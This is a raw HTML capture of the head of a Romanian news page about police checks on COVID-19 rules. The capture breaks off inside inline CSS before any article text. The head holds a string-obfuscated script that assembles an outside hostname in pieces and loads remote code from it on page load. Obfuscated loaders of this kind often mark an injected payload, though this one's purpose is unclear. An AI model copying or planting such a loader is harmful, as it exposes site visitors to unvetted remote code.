

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/fortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare/
body_size: 31199
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Forţele de ordine efectuează acţiuni de verificare, privind respectarea noilor măsuri aflate în vigoare &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Pe fondul numărului de cazuri de Covid 19 &icirc;nregistrate, pentru prevenirea și combaterea infectării cu noul coronavirus, Inspectoratul de Poliție al Judeţului&#8230;" />
<meta property="article:published_time" content="2020-12-01" />
<meta property="article:modified_time" content="2020-12-01" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"For\u0163ele de ordine efectueaz\u0103 ac\u0163iuni de verificare, privind respectarea noilor m\u0103suri aflate \u00een vigoare"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.17ms meta | 0.35ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Forţele de ordine efectuează acţiuni de verificare, privind respectarea noilor măsuri aflate în vigoare" href="https://www.emaramures.ro/fortele-de-ordine-efectueaza-actiuni-de-verificare-privind-respectarea-noilor-masuri-aflate-in-vigoare/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, 